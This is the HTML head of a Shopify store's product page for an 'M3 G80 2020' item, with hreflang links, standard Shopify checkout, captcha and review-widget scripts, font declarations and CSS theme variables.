<link rel="alternate" hreflang="fr-BA" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-BG" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-BG" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-VA" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-VA" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-GI" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-GI" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-GG" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-GG" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-HU" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-HU" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-IM" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-IM" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-AX" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-AX" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-FO" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-FO" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-IS" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-IS" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-JE" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-JE" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-XK" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-XK" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-LI" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-LI" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-MK" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-MK" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-MD" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-MD" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-MC" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-MC" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-ME" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-ME" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-PL" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-PL" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-CZ" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-CZ" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-RU" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-RU" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-SM" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-SM" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-RS" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-RS" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-SE" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-SE" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-SJ" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-SJ" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-UA" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-UA" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-FJ" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-FJ" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-CX" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-CX" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-NF" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-NF" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-CC" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-CC" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-CK" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-CK" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-UM" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-UM" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-PN" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-PN" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-SB" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-SB" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-KI" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-KI" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-NR" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-NR" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-NU" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-NU" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-NC" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-NC" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-PG" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-PG" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-PF" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-PF" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-WS" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-WS" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-TK" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-TK" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-TO" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-TO" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-TV" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-TV" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-VU" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-VU" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-WF" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-WF" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="de-DE" href="https://www.drivarts.com/de-de/products/m3-g80-2020">
<link rel="alternate" hreflang="es-ES" href="https://www.drivarts.com/es-es/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-IT" href="https://www.drivarts.com/fr-it/products/m3-g80-2020">
<link rel="alternate" hreflang="it-IT" href="https://www.drivarts.com/it-it/products/m3-g80-2020">
<link rel="alternate" hreflang="en-AU" href="https://www.drivarts.com/en-au/products/m3-g80-2020">
<link rel="alternate" hreflang="da-DK" href="https://www.drivarts.com/da-dk/products/m3-g80-2020">
<link rel="alternate" hreflang="de-CH" href="https://www.drivarts.com/de-ch/products/m3-g80-2020">
<link rel="alternate" hreflang="en-CA" href="https://www.drivarts.com/en-ca/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-CA" href="https://www.drivarts.com/fr-ca/products/m3-g80-2020">
<link rel="alternate" type="application/json+oembed" href="https://www.drivarts.com/da-dk/products/m3-g80-2020.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=da-DK"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=da-DK&shop_id=79056994648" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":79056994648,"countryCode":"FR","currencyCode":"DKK","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/79056994648","merchantName":"Drivarts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Drivarts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f958fdb72154dfc337756523227ebc52","betas":["rich-media-storefront-analytics"],"domain":"www.drivarts.com","predictiveSearch":true,"shopId":79056994648,"locale":"da"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "57ce18.myshopify.com";
Shopify.locale = "da";
Shopify.currency = {"active":"DKK","rate":"7.62019604373"};
Shopify.country = "DK";
Shopify.theme = {"name":"shrine-1-6-0","id":184419909976,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.drivarts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/da-dk/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C8w7Thf0.da.esm.js"></script>
<script defer="defer" async type="module" src="//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_hABmsQwT.esm.js"></script>
<script type="module">
  await import("//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C8w7Thf0.da.esm.js");
await import("//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_hABmsQwT.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_E9HXAaGU.da.esm.js","modules/v2/chunk.common_hABmsQwT.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D9Oi54fl.da.esm.js","modules/v2/chunk.common_hABmsQwT.esm.js"],"shop-button":["modules/v2/client.shop-button_B8KOtzKe.da.esm.js","modules/v2/chunk.common_hABmsQwT.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DlhdMaW0.da.esm.js","modules/v2/chunk.common_hABmsQwT.esm.js","modules/v2/chunk.modal_Ckewj8OP.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CGADVD8p.da.esm.js","modules/v2/chunk.common_hABmsQwT.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CNKNpHNL.da.esm.js","modules/v2/chunk.common_hABmsQwT.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BBzXNmb3.da.esm.js","modules/v2/chunk.common_hABmsQwT.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C8w7Thf0.da.esm.js","modules/v2/chunk.common_hABmsQwT.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.da.esm.js"],"pay-button":["modules/v2/client.pay-button_DCXlSoEZ.da.esm.js","modules/v2/chunk.common_hABmsQwT.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CgZShwmJ.da.esm.js","modules/v2/client.shop-login-button_DRgpt7MX.da.esm.js","modules/v2/chunk.common_hABmsQwT.esm.js","modules/v2/chunk.modal_Ckewj8OP.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_D8hODCjr.da.esm.js","modules/v2/client.shop-login-button_DRgpt7MX.da.esm.js","modules/v2/chunk.common_hABmsQwT.esm.js","modules/v2/chunk.modal_Ckewj8OP.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DRgpt7MX.da.esm.js","modules/v2/chunk.common_hABmsQwT.esm.js","modules/v2/chunk.modal_Ckewj8OP.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DwoY1LbN.da.esm.js","modules/v2/client.shop-login-button_DRgpt7MX.da.esm.js","modules/v2/chunk.common_hABmsQwT.esm.js","modules/v2/chunk.modal_Ckewj8OP.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_DhY_CDrh.da.esm.js","modules/v2/chunk.common_hABmsQwT.esm.js","modules/v2/chunk.modal_Ckewj8OP.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_AT9K001_.da.esm.js","modules/v2/chunk.common_hABmsQwT.esm.js","modules/v2/chunk.modal_Ckewj8OP.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CZ_svizZ.da.esm.js","modules/v2/chunk.common_hABmsQwT.esm.js","modules/v2/chunk.modal_Ckewj8OP.esm.js"],"shop-login":["modules/v2/client.shop-login_B0Qzh9iu.da.esm.js","modules/v2/chunk.common_hABmsQwT.esm.js","modules/v2/chunk.modal_Ckewj8OP.esm.js"],"payment-terms":["modules/v2/client.payment-terms_4llnW5e3.da.esm.js","modules/v2/chunk.common_hABmsQwT.esm.js","modules/v2/chunk.modal_Ckewj8OP.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/PjafWwYXh3\/loox.1702660603598.js?shop=57ce18.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJUa1JNMjBabkd4enE4QWV5IiwicyI6InNrdSJ9\u0026v=2.5\u0026shop=57ce18.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/57ce18.myshopify.com.js?settings=1732641539223\u0026shop=57ce18.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=57ce18.myshopify.com","https:\/\/ecommerce-editor-connector.live.gelato.tech\/ecommerce-editor\/v1\/shopify.esm.js?c=fdb7b826-d696-4bc4-9541-0477a1ae811d\u0026s=1bcc7464-7cb9-425e-a198-ea288dddca26\u0026shop=57ce18.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      if (AllowUrlArray_SEOAnt.filter(u => urls[i].indexOf(u) > -1).length === 0) s.type = 'AllowJs'; s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79056994648,"offset":3600,"reqid":"d3ac8e8c-5be8-49a3-a29d-1805a20c55d6-1768621059","pageurl":"www.drivarts.com\/da-dk\/products\/m3-g80-2020","u":"c0c03ed72696","p":"product","rtyp":"product","rid":8861358260568};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beskyttet af hCaptcha',privacyText:'Beskyttelse af persondata',termsText:'Vilkår'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.drivarts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.drivarts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.drivarts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.da.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.drivarts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.drivarts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.drivarts.com/cdn/shop/t/19/compiled_assets/scripts.js?v=2650"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 0, 0, 0;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 255, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #000000;
        --gradient-base-accent-1: rgba(0,0,0,0);
        --gradient-base-accent-2: #ff0000;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 1.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.25;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
